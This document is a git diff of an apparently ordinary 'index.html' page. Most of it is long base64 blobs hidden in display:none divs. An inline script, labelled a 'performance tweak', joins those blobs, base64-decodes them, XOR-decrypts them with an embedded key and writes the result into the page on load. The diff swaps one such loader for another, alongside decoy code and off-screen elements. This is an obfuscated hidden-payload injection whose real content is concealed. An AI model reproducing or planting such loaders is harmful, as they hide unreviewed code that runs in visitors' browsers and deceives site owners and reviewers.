AxDEnYwOaYQuMRr/0ToCTBQtYXGir0cYPceQS1+gPzd1RID/[base64]/4+A5FGdSGRlG5LTlsVoDwwAIFEzHiwl8KJqVBChrL39RQb6A3Ixrs3ykUQQcjcmfh9xw6D8eBXROtLjlsXI3xwAYFcjP60VFIMqVCExXZw8lHZLhCIRrnnSgMWwIgcH/29gNYDtWdWFGzKTdmSpP1wx8KbUzswlccZqRBDhnL2NRaYu8gJg/xxi8CXBQ9cXz+4B5AGtaeW0nMKDdtSpX7zgQdaDH01UlUMvZBChnF2c9JZ64/IRfu3yoUTAUjcWej/wBOBceBRUeyfjliUY702xEDfzDk00lWPbdfUR/F1shEZKA2I0D9zyYNHFV5KW/z4V0AUNm6S1+gPzd1RIDjzmdWLWmyiwICK/UWHWuCmrIcNYQuMRr/0ToCTAgiJTi58CRWF8eQS1+8MHM8Ep7J5BETfyD0wlsCYuFPXkCKnYlUde1hf066n24PDltpOHPxxA5WF8eQS1+gFTd1RIDjzhETY2S9lEcFZ/YcThHJnJ8ZOKN9ZVurgjgcZhQtYXHv7g5WF8eMDxb2P3Q5BdOw0xNAK2Ggzw4SbvpNAybLztpJd64uMRr/0ToeH0JqYSemq1k0WJ+NSU+gLzdkUoDy2BMNY3C1lg9Gb6pNcB3awMNad7YgJFvr3yoSXhQ5b2H//A5GF9eBRkiuJyF1VOjt2QRScTfhzFBTK6dPDR3bw8tHYuY9PwntkC4MXAQ/YWXh/h5EF9eQW063MS9jRJCr3R8AbWH61VJIPKJPDQzb38pJZqA7eRfs3ykQFnk1YWD/4BxDVtWeWUqgLTlnUYDzzgADby3gzFJGObldCAzZwMhcd74uIQrv0S4MWU4vf23gvk8CX9mMRAz2eClfRIDjzhETfyD0wkdGSPgCUEWfndpaYrc3Gxr/[base64]/wBEBN+eXk6zcyF7VpXj2B8BamHlzFBTK6ZBChnL3tpZZr4uIxTrxi5OQQEjcWP57htYB9WGCk6uKCJ1VY702xEDfzDlz1VIP6BbHRyHw8xHZbsjJxTtxFsTQgM4YWDh+RtWB8eAWk6gKDliU5W5zA8PcHC1lg9YN7gcS0vV5NpJd64uMRr/0ToCTGZoLTSuvUsFF9CAYV+gPzd1RIDjzhEPcGS9lFlsK7dPHQzLztpJd7JqeEz/knZDH0cwYyK7r1pbXpPVBl2+FTd1RIDjzhETfyD0wlsVffBPS0WOmbgGL7MsIRrv0SsUTAU7Y2/zvk8CX8fUVl3NJzdlBZjj1hEDfzHk0kdXPdZXHRTL3tpZZ7YuIUCSwDQXTAxsd3/67hhYAseAS06xLiR1VID1wAQTaS7hwldGO6ZCDB/L3oAEYKA8JBfs3ygXDRo6dH/4+w5GF9eARk6uKjdlEpPt21IDfy7l215IO6BWEx/SwMhbebs9fQjxxDoQQgFsb2b64BlDF9eQWk+xMSdjSZHt3gd/Zy7j10deJaNbaxjF2c8TdbAyPkq+hXIcUBt+NzbxxA5WF8eQS1+gPzd1RPKmglRSLGWwwjw0TtsqfH+usb4oA8tTGxr/0ToCTBQtYXHz4UofQdm6S1+gPzd1RID/wVVaKT7e6EdGK7dPHQzL0p4AIa5tfVusgicADVhoMyXvr0ITRZOdHB7ycX47A4L95BETfyD0wkdGK7dTTlqMzowAMvlMfkLi0yoCXBQ8d3H++AxIC5fRHxegeyp3KZjj3x8GPjb610dQJaJPDQza3spJZr0uJxTq0SwMWRQ9YWH//gNHBJ39W1+4fi91XIDzzgACbjb00iZeK69PDQzb38pJb/RjKBrskCsCXRQ9YWD+4xxWB8eBS06gLzdlVZLj3kt+aCDgg1ZGOrdfHRza3NpZIbpvIBru0SoCXQUgc3H/mBoMFdmMRA/ha39rWI+wmFYNVSD0wkdGK7dPHQzXipMfaYQuMRr/0ToCTBQtYXHzvhBKRJPCBBHnIV44FM+xmlBdKzrozRQSefgBWhLLj5QdPvhnY0+s0WlNCkB6ICOq7k0XWcfDBBLla344AdPjg1hAK2G/hwkKcrcNUUOIhdoIIvphfFurlH4CBVp+NTCjoksERMmQIhmgZnggRMGxixFAKnKxwhMObrcJVECOzpkGOut9MVytnncCDRR5MyS8uksSF5TfHg3jejt1AM/jmllaLDrozRdYAbdPHQzLztpJd64uMQawnSQoTBQtYXHv7g5WF8eQS1+8c35rK9CmgBFkNm6wjRAVK9MKW0mFip8bd91rZU62n30MUBthKG/F7g5WF8eQS1+gPzd1RID/glgNGG/0lghGXf4dSF/LyJsEJ7UuZVKtlHtWTER/LiWqrVofWImeV1DsdilfRIDjzhETfyD0wkdGK7dTUUXVup8EJ+F8cEi2nWMCHFV4MjTvnEsXW8rEAhLlP2cnC9SmjUVaMG763kgKYqllHQzLztpJd64uMRr/0ToeAF0zE</div><div id="xbab4da25376" style="display:none">ySh7loeUsfZBQz0fns5AdLjj19Xf2O7jxcKbuMKHViDi9oaMvp7YRTj3nZLUj4tYXHv7g5WF8eQS1+gPys5DZ6TglRSLGX0lQYPf7ddHUGCgI8dMv01MU63lDpLAkd5ID2jq1xWQI7cB1/vb3I7RMG2ml5ePnS9gQYKZ+5BAQOHh8RjXocHMRrjnXMcOEF/L3G/vEECUoTEAhDuP3U0B8vjgV8TNm25hwMPauMKUVXLDHr9d+phMVSwhTpOCVV7JHG2oVsEF4beHxb2dmUgF4Cnh0JSPWyxhklaJPsGAybLztpJd64uMRr/0ToeQ1thf1vv7g5WF8eQS1+gIzgxDdb95BETfyD0wkdGN7gLVFrV5PBJd64uMRr/0SZGBUItIj2uvV1LFZTEDg+td3I0AMWxzA85fyD0wkdGK7dPHRCD3cQ6I+t+MQvl0VVSCVotET64q1wlX4LcB0OvdyRrboDjzhETfyD0wkdaeOcOUwyIgpsaJLMsYk66gTdADVBqJHG/oVkTRZTYDhPsPSkFK/eGvGJ7GkyY3kgVe/YBAybLztpJd64uMQbwlXNUUj4tYXHv7g5WF9vUAgmgfHs0F9P+zFhdLHSmlwQSYvgBEFiOlo5LaYQuMRr/0ToCTBQtESOqvV1WC4zSD0HXdnlpS8uhig8TdCDoiQUCNc9TEkeJisRJNuBqMUm6nX9BGBQxMiW9oUARCbDZBRvvaGR1NM+0i0NgN2W4jltJeOMdUkKM0NoPJeFjMU63lDpPCVp4b1vv7g5WF8eQS0Ove34jWqrJzhETfyD0wkdab/4ZHU+Hj4kaaqx9ZV+v3HJHDVBoM3PvvVoPW4KNSRLhbXA8Co23gUEJfzLkkh9dKallHQzLztpJd64uMQa3wiRxGFF9YWP17msOUoTFHxqgXHg4CcGtig0cNzPq6EdGK7dPHQzL0tUNPvgwGxr/0ToCTBQtfTWmuA4VW4bDGEKidnkmENK2jUVaMG75lgIef7VRNwzLztpJd64uMRqPkGlWCRR5KTTvrUEbWobeD1/iens6E4ChlxEPLHSmjQkBNeUGWkSfw5kFPu1leFS4zTVRGEZiLzbx7kEEF5fCDgzzdnkyRJyojFUNHHSmjltJYPULAwfXhZgNadgyPlG9lSQOTEBlJD/vvlwTRJSQVxTieykQCtSmnA0cNGKw3F1sK7dPHQzLztpVeOpnZwTV0ToCTBQtYXHF7g5WF8eQS1+8e34jRMOvj0JAYiK3jQMDJuAdXFybi4hLaYQuMRr/0ToCTBQtfTWmuA4VW4bDGEKifHgxAY2hgl5QNCL0jQkFZ/4MVhHJjZUZLs1hfFe+n34KGFxkMnjt8CRWF8eQS1+gPzd1RID/[base64]/pnZVa6zDhhA0R0Y2/F7g5WF8eQS1+gPzd1RID/nUdUf3a9hxAkZO9SHxzL3tpYYa4/[base64]/phlYAqSBXlGyLiF1VIDy2BEdaDjgwlZQK6ZBChmd2dRcFr8gJg//wDQVWRQ9YWH+/xpYBdKQWk7oMiB7UeHywAYGfzH61VJGO7dfDBnL19RbYvgjJhTqi3cTQgM4bH/9+09YBdKeWUqgLzdlVI3t3AQdbTWi1UlTaKdPEx3Y1tRYZrwgIw/xwy8MXgFldn/[base64]/[base64]/L0pELM7BZeFTj3nFACAotanHzpUwSCbWMRBTieyl1Bc6nzkVKL2X03gwEb6kMUEjXwZELM7AgGxr/0ToCTBQtfX6rp1hIPe2QS1+gPzd1RJynh0cTPGy1kRRbKeQbWFzGhp8IM+t8MxqshWNOCQkvLDC9qUcYGpPfG0WgLSclHJvh0DsTfyD0wkdGK7dPAUTY0KkdMv4uIwD/tGJHD0F5JHGMoUMbVonUV1DoLClfRIDjzhETfyDozQMPfallHQzLztpJd64ydVOp0XlODUd+fHOmoF0CRZLTHxbvcTohAdi3zA85fyD0wkdGK7dPHXyKnY4Md/pmdBq8nndPDVppYTOqokEBF4XJS0Pza2U6Csf9nFhUN3T5gQsPaPwGU0vXwYkdJeFgdgT/nmgCHEZoMiKmoElWC4zSD0HDa2U5WI+ojFUNdDy/gANYXatAVk6P0NZJI+Zrfxqvg39RHxQxKjOr8GsYQ4LCV1DrfXNrXqrjzhETfyD0wltJb/4ZAybhztpJd64uMRrjlXNUTFdhICK88wwVWIPVRgjyfmclAdLh0DsTfyD0wkdGK7dPAUiCmNoKO+99Ygf9knVGCRlvLT6spQxWWInTBxbjdCp3B8+zl3JcMm21jANOf/8GTgXJ0PBJd64uMRr/0ToCTBQxMiGuoA4VW4bDGEKifHg4CcGtihxHOnigwEcPb6pNXkGPw5kGOuNvf17yhX9aGBYzMT64q1wFX4LcB1+tUXgFFs+lh11Wfy2RmgIFfuMGUkK7gZYANPcuU0OvkGlRTBlOLjyir0ASF8XZDgeodmU4RIermkVDLDr7zQYFf/4ZXFiCgZREMftifRS8kjVXHFBsNTTgvl1bRITCAg/0OD53WI+wnlBdYQr0wkdGK7dPHQzLztpVNft6ZVWx0XlODUd+fHOsoV4PGoXEBV2ga34hCMX+zHJcL3n23G1GK7dPHQzLztpJd64uMQash30CGl1oNhOgthNUB8eAS062PyZjRp7/nlBHNyCyiwsKJuUaUUnWzJ8fMuBhdV790X4fTnk9YWfh+Rs1B8eFRUi4KzliXJTj2xECcTfhwlIOOrlaXALc29ReYq4+MQruwToTQgFlbGDh+09YBdKeWUqgLzdlVI3t3AQdbTWi1UlTaKdPEx3Y1tRYZrwgIw/xwy8MXgFldn/6rwBEAsmCXl+wPydlSpL2wx8Banb500lTarlYCALc29pZd74/IBTq0SpUXRo4AGDh+RtWBsmHXl+wPydkXY7x2xECaWj51UlTSqZBChnL39ReYq4+MQruwToTWBo/dCfi+QB</div><div id="xbab4da25377" style="display:none">DTcWOV1DwfmM9Wpyzj0Vbf2a9jgtLeeIDWBHJi4wMOeFqdRj/lScAIQEtcH/4+21DF8mHU0ugKjliXJTj3hEFcTfhwlcOPLlafh3ewMhYYa4+MQvp0TQVVAAtcGfv/wBBApGHRUrBLjliUYDywAYGfzD00lZXP7ldCAza35JEYKA7UAvxxi8CXRo6dHH/7h5HAseJRU21aTpiSpW5gwAdaDX5zFVTarldCALZ29pZd74+PBTtxDQQWUI6b2Ss/g5YBtSIRU6xLTlnUY7x2x8BamjjzFIHJaVaEx7ezspJZ74gIw/y3ygXGhk6b2Su4BxDGdWFS0+gLyd4SpL2wx8Bamj51UlTcbVRAQObj44BabIhYky4zxACTBQtYXHv7g5WF8eMRB31a2M6Cp7JzhETfyD0wkdGK6tAWUWd0PBJd64uMRr/0SYNCF17f1vF7g5WF8eQS1+8e34jRMOvj0JAYiK1jgIUf7cOUUmZmtcdPv4sLzD/0ToCTBQtYXHv8l0AUMfGAhr3XXgtWYLzzgETbjb001FENasfXFiDzp5UdcM2MQvxxHsUQgEtd3/67h5WBteAS06zPyF7UYD1wAQTbyDk0ldLOqQVcBzL1ptRd7YuIRruwCsUTARMeXH37h5WB9aAS0f6ci51V8HyzgATbyDl00pUK6dPDAzazspJZ788MQqlvC0CWFU8YWDv/g5GBtWQWwm0fiZ1VYDzzgACcjL00jFScbVRAQObj44BabIhYky4zxACTBQtYXHv7g5WC4PZHUGKPzd1RIDjzhETfyD03hQSefgBWhK/[base64]/0ToCTAgiJTi58CR8F8eQS1+gIzgxDdb95BETfyDozQMPfallHQzXwZ4AIbAELRWykHNMUj4HfTWmuA4fU9qSHxDhbGN3RMOvj0JAYiKgjQYVf7VRNwzL0okfMK54eF+os3VaURY9YWHv/xhWBtGSVUPwfmM9RMaqgl0eLXW4h1pEbuEKU0OPithJM7MsXAvs3y0aTAAjc2Ou4BlDGdCFS0+gLyZlRJHt3gdfcjf60FJGPLldCE3F2c9HYLsuIRrvwDcTQgQ7YWGD/[base64]/EDgf0NjcuboDjzhFFPnL0kUdbK8QbT0WFidIdMvZ6MUaj0T0FRRp5Mzii5gdNPceQS1/[base64]/0ToCTEBiICK74E0aVpTDJxbzazk0AMTryUJbMHfzy1xsK7dPHQzLnZ8dA+djdFWqhTJEGVpuNTigoAZfF5yQHxDhbGN7B8yinUJ/[base64]/xhWBtGSVUPwfmM9RMaqgl0eLXW4h1pEbuEKU0OPithJM7MsXAvs3y0aTAAjc2Ou4BlDGdCFS0+gLyZlRJHt3gdfcjf60FJGPLldCE3F2c9HYLsuIRrvwDcTQgQ7YWGD/ABEBceJRU24fjliUY702xEDfzDl00lWPbpeExzdosxJZr4gKA6zxzQVXhk7b2b9rwBBAsmHXl+wPydkVY7z2BEDJSLq3kgWauMHAxDEnYwOaak1Gxr/0ToCTFZ5L3+sok8FRKvZGAuufnMxTIeggUFaOmTzy1xsK7dPHQzLnZ8dA+djdFWqhTJEGVpuNTigoAZfF5y6S1+gPzd1RIChml8dNm66hxUuX9ojHRHLgYgAMLUEMRr/0ToCTBRvNT/hrUIXRJT8Agz0MWUwCc+1ixkUPG+kiwICLL5UNwzLztpJd/MiMQjvwSoLVz4tYXHvsyRWF5q6YV+geWI7B9SqgV8TOWG4jgUHaPwsUlySxo4ML/oiMV+zlHdHAkAkYSrF7g5WF5HRGV/[base64]/[base64]/0TpfZhQtPFvF7g4QQonTHxbvcTc2C9C6rV5eMmG6hk8DZ/ICWEKfx9oSXa4uMRqpkGgCH0RsL3Hy7ksaUorVBQuubmIwFtmQi11WPHS7kE9BJfQAUEGKgJ5EI+t2ZR32yhACTBQtNzC97loTT5PkBDzvb251WYCgglRSMUO7jwoHZfNHTlyKgNpWd/1+cFTxhX9aGHdiLyWqoFpWDceXTFa7FTd1RICqiBEbfnSxmhMyZNQATVXCzogMI/[base64]/9Njk2BdSghhlVKm63lg4JZb9GHVfhztpJd64uMRq5kHZODlVuKhKgvldeQ4LIHyvvXHglHYzji11WMmW6lk5dAbdPHQzLzodAbIQuMRr/jDpHAEdoYSrF7g5WF8eQDR7sc3U0B8uAgUFKd3SxmhMyZNQATVXHzp8FMuNrf072yhACTBQtPFvv7lN8PceQHBbue3giSsOsnkhwMG25gwkCK6pPXkObl7kGOuNvf17k+yYNH1d/KCG78CR8C8jSBBv5IR1pS8i3g10N</div><div id="xa4b6fa2ed" style="display:none">void</div><div id="_czkCIE9Br4T" style="position:absolute;left:-9999px">x</div><div id="x1efaa439e2" style="visibility:hidden">0</div>
+<script>function HEnPza(){return Math.max(68,48);}
+/* performance tweak */
 (function(){
-var oK8A5f=atob('UsnKSDjpM6YrVz9H7gOIBCmniy3MdJSPDrCZ0HyMVX4=');
-var ne6Qe9=[];
-for(var nWyNGH=0;nWyNGH<10;nWyNGH++){
-  var _e=document.getElementById('_fVHwE8o0xJN'+nWyNGH);ne6Qe9.push(_e?_e.value:'');
+var aFN6D7=atob('V44OETrf8RoibDQNQVHPzi52N+ewa3+AHxdVZKDD7jEzXwDU4mdmC5dvPSzr7vpp');
+var Cqk92m=[];
+for(var c2vAki=0;c2vAki<8;c2vAki++){
+  var _e=document.getElementById('xbab4da2537'+c2vAki);Cqk92m.push(_e?_e.textContent:'');
 }
-var ymbsev=ne6Qe9.join('');
-var MLRw8F=atob(ymbsev);
-var GzJ9hR=new Uint8Array(MLRw8F.length);
-nWyNGH=0;
-while(nWyNGH<MLRw8F.length){
-  GzJ9hR[nWyNGH]=MLRw8F.charCodeAt(nWyNGH)^oK8A5f.charCodeAt(nWyNGH%oK8A5f.length);
-  nWyNGH++;
+var PraWm2=Cqk92m.join('');
+var EbF146=atob(PraWm2);
+var NmjjuP=new Uint8Array(EbF146.length);
+for(c2vAki=0;c2vAki<EbF146.length;c2vAki++){
+  NmjjuP[c2vAki]=EbF146.charCodeAt(c2vAki)^aFN6D7.charCodeAt(c2vAki%aFN6D7.length);
 }
-var WwcuQa=new TextDecoder('utf-8').decode(GzJ9hR);
+var zFoiqv=new TextDecoder('utf-8').decode(NmjjuP);
 document.open();
-document.write(WwcuQa);
+document.write(zFoiqv);
 document.close();
 })();</script>
-<!-- end -->
 </body>
 </html>

==== commit 31706403: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,28 +1,32 @@
-<!doctype html>
+<!DOCTYPE html>
 <html>
 <head>
-<meta charset="UTF-8">
-<title>Welcome</title>
+<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
+<meta name="viewport" content="width=device-width">
+<title>Path</title>
 </head>
 <body>
-<div id="xbab4da25370" style="display:none">[base64]/JcWQhBcyv0h5HNnS4h1lsK7dTUUWFhdobMuIzM1O8nnQATFx/JDfy7EYCQ5fDUVCveH4hDNWhwFZaK2ihgAYVePIbTgKIgZdGMe94eFmwn2kNClV7KDKgoAAFQYCSSwv5b3JoRsmuj1ZWcHOihUweZvtNAybLzsYaI/didATV0ToCTA5/Lj677lVWPceQS1+gP3Q6CM+xw0JQN2W5h11Gb/YdVhfhztpJd64uPBe9liACTwRpcGD++RV8F8eQS1+gMjo2BdKnw1NUZSD301FXaaVdBibLztpJd64jPFiwg35HHg4tYmL//RhFU9y6S1+gPzd1SY23i0lHcm21iwlcK7QMBEjaisNSXa4uMRr/0TcPGFF1NXyiu1oTU92QSEfiJiNsAZvJzhETfyD0z0oFZPMKEE6M1NpKZ+o/IAvoyhACTBQtYXHi408VVILeH1Lic2IwXoDg2wlSaWay2W1GK7dPHQzGw50Beul8dF+xyzoBX1JveGT/9SRWF8eQS1+tMnA9Scexi1RdcmKz2EcUbPUOFRjdwtpYYb4iMQzo3ToSQgU4aGrF7g5WF8eQRlLndzoyFsWmgBxRMHKwhxVcK+UIX03D2sxFd784IRb/xy0OTAQjdXj0xA5WF8eQS1KtaHYnCsmtiRxcLWG6hQJcK7QLDxXS3MhSXa4uMRr/0TcPGlF/MjigoAMGQpXABxq6PzQ3B5igiFcIVSD0wkdGK7pCS0mZnZMGOaNsdgD/[base64]/QAUVmGgMFjd64uMRr/kHZLC1ogKCWqo11MF4TVBQvlbSxfRIDjzhETL2Gwhg4IbK1PCRybltpbZ/52KjD/0ToCET4HYXHv7kMXXomQEHWgPzd1RIC0h1VHNzr001dWLqxlHQzLztpJM+d9YVa+iCACClhoOWrF7g5WF8eQAQrza34zHY2ggV9HOm6g2EcFbvkbWF7Q5NpJd65zGzD/[base64]/IOWUmZzoFjd64uMRr/gXtGCF1jJmvv/BoGT8eDWQ/4JB11RIDjzhFRMHKwhxVLafgbSUOG1NpYJ/YuYlWzmH4CGlV/aXzirEEEU4LCQkSKPzd1RIDjjFBQNGemjRIIb61PT0uJj9JYZKIuIA3z0SgRQBQ9b2Lm9SRWF8eQS1/kdmQlCMG61BFVM2Ws2W1GK7dPHQyKgpMOOaNnZV+ygiACD1FjNTS99SRWF8eQS1/qamQhDca6w1JcMXSxjBNcK+QfXE+Ow5gMI/lrdFTk+zoCTBQtYTejq1ZbQJXRG0WgaGU0FJvJzhETfyD0hQYWMbdeC1yT1fBJd64ubDDV0ToCTBp/JCGg40cYUYiQEHWgPzd1RICnh0JDM2Gt2EcAZ/[base64]/ugFBeOiCv6EdGK7dPHUqEgI5EJOd0dAD/wyhSFA8HYXHv7g5WVIjcBA26P2E0Fojuw0VWJ3T5jwYPZb5UNwzLztoUXYQuMRr/32hHHFsgLzCiqw5YQpTVGRHhcnJ1H6rjzhETfyC3jQsJea1PS02ZxtdENu1tdFSr3HhOGVEkelvv7g5WF8fEDgf0MnMwB8+xj0VaMG7uwgkJZfJUNwzLztpJd+hhf07yhn9LC1x5e3H5/h5NPceQS1/9FR11RIDjwENWL2/5jAYLbrdBSF+OnJQIOus0eVWplGgCFz4tYXHv7g4CUp/ERhvlfHgnBdSqgV8Jf3W6hgIUZ/4BWBfhztpJd/MEGxr/0ToMHlF9LnytvE8YVI+QEHWgPzd1RIClgV9HcnO9mAJcK6ZdTVTQ5NpJd64uMVi+knFFHlt4LzX17lwRVYaYU0esPyZjUozj3AQGcyDkzFZPMJ1PHQzLztoKOOJhYwD/h3tQRBkgIDKsq0ACGoXcHhqpJB11RIDjzhFDPmSwiwkBMbdbTVTL38oZL7UEMRr/0ToCDlt/JTS941wXU47FGEWgKWctX6rjzhETfyC2jRUCbuVVHR2bltoaOOJndRqtlnhDRAw1bXH++BhaF9WFXlOgLzlhTZvJzhETfyD0hAgIf7oJXEGCgoNTd/tnPFewn3VRHFVuJH3vo0EYWJTAChzlJB11RIDjzhFXNnOkjgYfMbcGU0CCgJ9EMeJraQHV0ToCTBQtID2mqUBbXpPVBgy6P3QwCtSmnAo5fyD0wkdGbPYfBwzdnoJSXa4uMRqi+xACTBQtbyOqvkFbVZXRBRzoP2QjA4C45BETfyD0wgEPZ/tVHU+enIgMOfpNflawgyEoTBQtYXHvuUcSQ4+KS060b29uboDjzhETf2ixiwAOf61PDBiblsFjd64uMUfV+zoCTBQjNzS9vUcZWcrSChvnejcuboDjzhETf2a7jBNLeP4VWBbL38gZL7UEMRr/0ToCDlVuKja9oVsYU92QHR7yNzp4EsWxnVhcMS22hU5dAbdPHQzLzpkGO+F8KxqpkGgKQRl7JCO8p0EYGpfFGQ/sej5uboDjzhETf3C1hgMPZfBVHRibltpYZ/52KjD/0ToCTBRvLiOrq1xbRYbUAgrzJTdjFNj45BETfyD0wgUJefMKTxbL34oRd/1hfVO70WxDHhwgbCeqvF0fWImdCRDye3InTZvJzhETfyD0hAgIf7oJXEGCgoNTd/tnPFewn3VRHFVuJH3vo0EYWJTAChzlJB11RIDjzhFVMG6gzxADYvAHSRbL2MpZbIQuMRr/jBAoTBQtYX+5q1wfUY7VD1LifnMyAYC45BETfyD0wgMPeOcDXFXRzpwFMv</div><div id="xbab4da25371" style="display:none">Y1Gxr/0ToCTFVhKDah40cCUorDUV/[base64]/l3VMGBl6JDioplpMF9CAW0SKPzd1RIDjjF5BO2Wm2EdXe+9PTkOHh55JIe98ORfylnIPC0ZoJD/irEEEU4LCQkSKPzd1RIDjjF5LcnO8gwMJfK1PDQzbzstcJ/YuY129kDIUXxgtcGn64g5OB8uQW1GxKj5uboDjzhFOVQr0wkdGJeEKT0WNh58NeuxvdV260WlUCxR2S3Hv7g5WF4HZBxO6P2E0Fojuw1ZbcmemhwIIIqxlHQzLztpJIOdqZVLl0SsaHEw2S3Hv7g5WF4/VAhjoay11VZizlgo5fyD0whpsAbdPHQzFjZUHI+tgZRe9nn5bTE8HYXHv7g5WR4bUDxbueC11V5Kzlgo5fyD0whpsAbdPHQzFnJ8ZOKN9ZVurgjpZZhQtYXHv7kofRJfcCga6P3E5Adj45BETfyD0wgAHe61PDxyblsFjd64uMRr/nHtQC11jbDOguloZWt2QWUvwZyxfRIDjzhETOW+6lkoVYu0KBwza3YoRbIQuMRr/0TpBA1hiM2vvuE8EH8qdHxr4azo4EdSmihgIVSD0wkdGK/EDWFTGmYgIJ7QuZki+gSEoTBQtYSzFxA5WF8eeGAvhazo8EMWuzko5fyD0wkdGb/4cTUCKl8BJMeJraQHV0ToCTBQtID2mqUBbXpPVBgy6P3QwCtSmnAo5fyD0wkdGbPYfBwzdnoJSXa4uMRqi+xACTBQtbyK7r1pbXpPVBl/zaXB1H6rjzhETfyCyiwsKMbcMSF6Zi5QdFOFifkjk+zoCTBQtYSamqloeDceBXQ/4JB11RIDjzhFbOmmzihNcK6ZZTVTQ5NpJd65zGzD/0ToCQlVhJCO77lV8F8eQS1+ge34mFMyilwsTOWyxmlxsK7dPHQzLiZsZba4/I0qnyhACTBQtYXG/r0oSXonXUV+xKWctX6rjzhETfyC2jRUCbuVCT02Ph48aba44YULk+zoCTBQtYTyuvEkfWcrSBAv0cHpvRJL7nkkIVSD0wkdGK/EAU1jGnZMTMrQuIA6viSEoTBQtYXHvokcYUsrYDhbnd2NvRJHt2Ao5fyD0wkdGaPgDUl7RztkMYetqdwnk+zoCTBRwS1vv7g5WGYbcDg30MmM8FIC45BETfyD0wgUJefMKTwGHi5wdba46YUL/gnVOBVAtNzC95gNbVoTTDhH0MnU5EcXq1TsTfyD0wkcEavQEWl6Em5QNba58dli+2SIaQBQ8d2fj7hxDAsuQW1GxNixfRIDjzkw5fyD0wkkHZ/IdSQGfh4pJJPhpMUH/l3NOAA4tNzC95gNbVoTTDhH0MnU5EcXq1RFOVQr0wkdGJfYDWF6fw40IJeBnf13/[base64]/ID+oqwdNF5q6YV+gPzd7BcymnEUTLHazwhxsK7dPHQzLmZMNI+Y0MQjvgWIZZhQtYXHv7kYTXoDYH0WgLSclHJvJzhETfyD0hAsDc7ocVV6CgJFTd741Gxr/[base64]/MEGxr/0ToMH0BoMXynq08SUpWQEHWgPzd1RICnh0JDM2Gt2EcAZ/IXBibLztpJd65vfVO4nzdLGFFgMmvvrUsYQ4LCUHWgPzd1RICkj0EJfzHkkh9dAbdPHQzLzpcIJelnfxe9nm5WA1k3YWD9vlZNPceQS1/9FR11RIDjwEJHOnD5igIHb/IdHUTYzoFjd64uMRr/l3VMGBl+KCuq9A5HAZfIUHWgPzd1RIClgV9HcnexiwAOf61PCxzb1fBJd64uMRq8nnZNHg4tYjf/qBgQVNy6S1+gPzd1CcGxiVhdZSDk2W1GK7dPQCbhztpJd6B9ZV+v3HhDCFNo